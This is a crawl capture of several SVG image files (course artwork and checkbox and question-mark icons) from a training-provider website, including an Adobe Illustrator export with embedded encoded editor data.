		C250.3,592,300.2,625.4,288.1,673.6L288.1,673.6z M173.4,239.8c0,0-2.2,0-2.2-2.2c-64.7-31.3-49.9-120.7,23-143.7
		c2.2,14.8,8.3,26.9,18.7,37.3c26.9,29.1,79,20.8,98.1,62.5c16.5,41.7,0,72.9-41.7,85.5c-20.8,6.1-41.7,14.8-56.4,33.4
		c-47.8-16.5-108.6,4.3-125.1,54.3c-10.4,29.1,0,52.1,18.7,75.1c47.8,60.4,25.2,119-52.1,110.3c-18.7-2.2-31.3-8.2-41.7-25.2
		C4.5,513,0.2,496.5,0.2,477.3c-2.2-47.8,14.8-75.1,62.5-91.6c-29.1-52.1-25.2-141.6,43.9-160.2c14.8,23,29.1,37.3,56.4,47.8
		C179.5,283.7,194.3,252.4,173.4,239.8L173.4,239.8z M231.6,75.3c0,14.8,2.2,23,8.3,31.3c31.3,33.4,79,12.6,104.2,75.1
		c26.9,62.5-2.2,119-64.7,137.6c-12.6,4.3-25.2,8.3-33.4,16.5c26.9,25.2,26.9,66.9,20.8,99.9c-10.4,66.9,70.8,62.5,110.3,43.9V79.6
		C377.5,0.6,239.9,2.3,231.6,75.3L231.6,75.3z"/>
	<g>
		<path class="st1" d="M680.6,386.6h85.1c18.7,0,34.3,15.2,34.3,34.3V506c0,18.7-15.2,34.3-34.3,34.3h-85.1
			c-18.7,0-34.3-15.2-34.3-34.3v-85.1C646.3,401.8,661.5,386.6,680.6,386.6z"/>
		<path class="st1" d="M462.6,31h53c19.1,0,34.7,15.6,34.7,34.7v53c0,19.1-15.6,34.7-34.7,34.7h-53c-19.1,0-34.7-15.6-34.7-34.7v-53
			C427.9,46.6,443.5,31,462.6,31z"/>
		<path class="st1" d="M459.1,313.2h60.4c17.4,0,31.3,13.9,31.3,31.3v59.9c0,17.4-13.9,31.3-31.3,31.3h-60.4
			c-17.4,0-31.3-13.9-31.3-31.3v-59.9C427.9,327.1,441.8,313.2,459.1,313.2z"/>
		<g>
			<path class="st1" d="M621.1,517.7H464.4c-28.7,0-51.7,23-51.7,51.7v156.8c0,28.7,23,51.7,51.7,51.7h156.8
				c28.7,0,51.7-23,51.7-51.7V569.4C672.3,541.2,649.3,517.7,621.1,517.7z M635,720.1c0,11.3-9.1,20.4-20.4,20.4H470.4
				c-11.3,0-20.4-9.1-20.4-20.4V575.9c0-11.3,9.1-20.4,20.4-20.4h144.2c11.3,0,20.4,9.1,20.4,20.4V720.1z"/>
			<path class="st1" d="M688.8,156.5h-93.8c-16.5,0-29.5,13.5-29.5,29.5v93.8c0,16.5,13.5,29.5,29.5,29.5h93.8
				c16.5,0,29.5-13.5,29.5-29.5V186C718.8,169.5,705.3,156.5,688.8,156.5z M690.1,265.5c0,8.7-6.9,15.6-15.6,15.6h-65.1
				c-8.7,0-15.6-6.9-15.6-15.6v-65.1c0-8.7,6.9-15.6,15.6-15.6h65.1c8.7,0,15.6,6.9,15.6,15.6V265.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/foundations1.svg?v=1756368382
body_size: 452
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 800 800">
  <defs>
    <style>
      .cls-1 {
        fill: #d34e27;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <polygon class="cls-1" points="-1 499.3 -1 666.2 166.8 748.3 166.8 748.3 166.8 748.3 166.9 748.3 166.9 748.3 429.6 604.5 429.6 444.7 166.8 561.9 -1 499.3"/>
  <polygon class="cls-1" points="312 304 144.1 264 144.1 413.4 312 475.7 537.4 378 537.4 229.2 312 304"/>
  <polygon class="cls-1" points="443.6 240 444.3 239.7 445.3 240 445.3 239.4 637 178.2 637 39.7 444.3 81.7 277.5 59.6 277.5 203.4 443.6 239.6 443.6 240"/>
  <polygon class="cls-1" points="551.3 372 720.7 298.5 720.7 168.3 551.3 224.6 551.3 372"/>
  <polygon class="cls-1" points="445.5 595.7 638.8 489.9 638.8 351.4 445.5 437.6 445.5 595.7"/>
  <polygon class="cls-1" points="650.8 346 650.8 483.3 799 402.2 799 279.9 650.8 346"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-question-sign.svg
body_size: 421
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><defs><style>.a,.b{fill:#45b4b1;}.b{fill-rule:evenodd;}</style></defs><path class="a" d="M174,106.128A1.935,1.935,0,0,1,175.752,105a1.992,1.992,0,0,1,1.632,3.048c-.384.624-.912.672-1.128,1.008a1.862,1.862,0,0,0-.12.888h-.792a2.2,2.2,0,0,1,.216-1.3c.36-.576.84-.528,1.128-1.008a1.179,1.179,0,0,0-.936-1.824,1.15,1.15,0,0,0-1.032.648Z" transform="translate(-169.824 -102.48)"/><path class="b" d="M227.48,341a.456.456,0,0,1,.456.456.468.468,0,1,1-.936,0A.461.461,0,0,1,227.48,341Z" transform="translate(-221.552 -332.816)"/><path class="a" d="M6,0A6,6,0,1,1,0,6,6,6,0,0,1,6,0ZM6,.816A5.184,5.184,0,1,0,11.184,6,5.162,5.162,0,0,0,6,.816Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-check-box-square-unselect.svg
body_size: 195
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <g id="icon-check-box-unselect" fill="#fff" stroke="#254a75" stroke-width="1">
    <rect width="14" height="14" stroke="none"/>
    <rect x="0.5" y="0.5" width="13" height="13" fill="none"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/introtoaiforproductprofessionals.svg
body_size: 401319
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:i="http://ns.adobe.com/AdobeIllustrator/10.0/" version="1.1" viewBox="0 0 1000 1000">
  <!-- Generator: Adobe Illustrator 29.3.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 151)  -->
  <defs>
    <style>
      .st0 {
        fill: #787a7b;
      }
    </style>
  </defs>
  <path class="st0" d="M500,340.6c19.9,31.4,43.6,61.1,70.9,88.5,27.4,27.4,57.1,51,88.5,70.9-31.4,19.9-61.1,43.6-88.5,70.9-27.4,27.4-51,57.1-70.9,88.5-19.9-31.4-43.6-61.1-70.9-88.5-27.4-27.4-57.1-51-88.5-70.9,31.4-19.9,61.1-43.6,88.5-70.9,27.4-27.4,51-57.1,70.9-88.5Z"/>
  <path class="st0" d="M818.5,818.5c-81.5,81.5-186.4,125.2-293.1,131.2,6-106.7,49.7-211.6,131.2-293.1,81.5-81.5,186.4-125.2,293.1-131.2-6,106.6-49.7,211.6-131.2,293.1Z"/>
  <path class="st0" d="M343.3,343.3c-81.5,81.5-186.4,125.2-293.1,131.2,6-106.7,49.7-211.6,131.2-293.1,81.5-81.5,186.4-125.2,293.1-131.2-6,106.7-49.7,211.6-131.2,293.1Z"/>
  <path class="st0" d="M949.7,474.5c-106.7-6-211.6-49.7-293.1-131.2-81.5-81.5-125.2-186.4-131.2-293.1,106.7,6,211.6,49.7,293.1,131.2,81.5,81.5,125.2,186.4,131.2,293.1Z"/>
  <path class="st0" d="M474.5,949.7c-106.7-6-211.6-49.7-293.1-131.2-81.5-81.5-125.2-186.4-131.2-293.1,106.7,6,211.6,49.7,293.1,131.2,81.5,81.5,125.2,186.4,131.2,293.1Z"/>
  <path class="st0" d="M500,340.6c19.9,31.4,43.6,61.1,70.9,88.5,27.4,27.4,57.1,51,88.5,70.9-31.4,19.9-61.1,43.6-88.5,70.9-27.4,27.4-51,57.1-70.9,88.5-19.9-31.4-43.6-61.1-70.9-88.5-27.4-27.4-57.1-51-88.5-70.9,31.4-19.9,61.1-43.6,88.5-70.9,27.4-27.4,51-57.1,70.9-88.5Z"/>
  <path class="st0" d="M500,340.6c19.9,31.4,43.6,61.1,70.9,88.5,27.4,27.4,57.1,51,88.5,70.9-31.4,19.9-61.1,43.6-88.5,70.9-27.4,27.4-51,57.1-70.9,88.5-19.9-31.4-43.6-61.1-70.9-88.5-27.4-27.4-57.1-51-88.5-70.9,31.4-19.9,61.1-43.6,88.5-70.9,27.4-27.4,51-57.1,70.9-88.5Z"/>
  <path class="st0" d="M500,340.6c19.9,31.4,43.6,61.1,70.9,88.5,27.4,27.4,57.1,51,88.5,70.9-31.4,19.9-61.1,43.6-88.5,70.9-27.4,27.4-51,57.1-70.9,88.5-19.9-31.4-43.6-61.1-70.9-88.5-27.4-27.4-57.1-51-88.5-70.9,31.4-19.9,61.1-43.6,88.5-70.9,27.4-27.4,51-57.1,70.9-88.5Z"/>
  <metadata>
    <i:aipgfRef id="adobe_illustrator_pgf"/>
    <i:aipgf id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
<![CDATA[
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
lP/yJqPg1H1dGvVZLvTzWTn1lC/7pY5UNY1MZ6xO+WhXsRXLZi/RMPhFWSVEUqL8q+zUGzEiQ5qc
MSxKyiL0z3dEk2RYaDRWh6+S+e4sOvk7QkOThJZDv+3sSnfkV8kkjcg3BqMPoo9EKUi1naF/UylJ
V7Wij+Wqb9hXK8vIdbFez/WwFZ59zJZQ9YGDw+KwXQ3Wk74iamfyes+xyy2nvh5/j5LQOOfbzWSV
FYuM7Hq547un6VsaialH1Vy/py+PyGjw2XSplW4rlic/iU5sPQifJ8u0h9ld2j8aklaPV4sG29aV
/ZxXqnqkb9Bu1agpH7JO+mQYiiRVssyWjUodn+1WO2mpd5sZoRdpes+8lGIw//UZau+8PclMsmk2
fp9VnrtdTe41Y/X2GkpE25TMbIh+spM9fylHhC8q+1xajOjqeWVF9Hsh2o8wxUOVGyrV5BkhVSLa
/Vs8VDiDaU/0SA1htfY5G7Es2U3dnYouxuIU6/v5JoWtObSeMfF+J5yRcW/b4zv7VJGP1Mqtr3n5
daaQ1RBrSoJVq11eVru6zs4oc3wnspTCJtbY7p5BOTap7v5cLFtt3adjuezd6iTOjgnrTod0NXc3
Nqv3YG3+ynsRLebSYDXvZUU5t/dKPLt3dxVia3czsjRro3vOVTLbe6sjfX817b2+k3ptd1GJ3zv0
b2/dSL5VbM29bovfzlwOfuYl19oglsGDV2S6GmvVr2wxo31M9Tnjm/T0Jdrpl52klGgvVZpbg1Qk
V++ekkjofKFPPe55up7YlBsdSDPjkaEepfyZx3FKU5cytMv1oaf0aPLAOZOn2Qj9yEwq1a1O7Edd
96njW1JIR+c0mbcK4l2JLpOaFbvk03qF08N0W5LMyWjD9A0W6WibFLPM93yZEPZeUljnzPhegx36
DX5aE7eWRJcml919o6b56RtdClGP7pZ+tXXWuw/eCWJfc90p56SyifY6yhbWkd3LOdLs0eSwtzTE
QyMe0yd4fceqfNax3xKJVStHSi1+sD2SPE5a+tKgYOJtMneV0NtKuVuJT+kU/zYndCySetKlbu9k
nczURUeEz6yUT0v59GuJQtSTEPWgIZQm3b/8SamfqRp800ywrWvdI9c+j1bGkvE++Za3d7NMf5BK
ioo9srRRTyRHdREpfRueHPUMP+ipvNGd3/fqhVVWqmWVj2UXs6JNNb9sRshKNy08XqnMTyqSWhPz
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
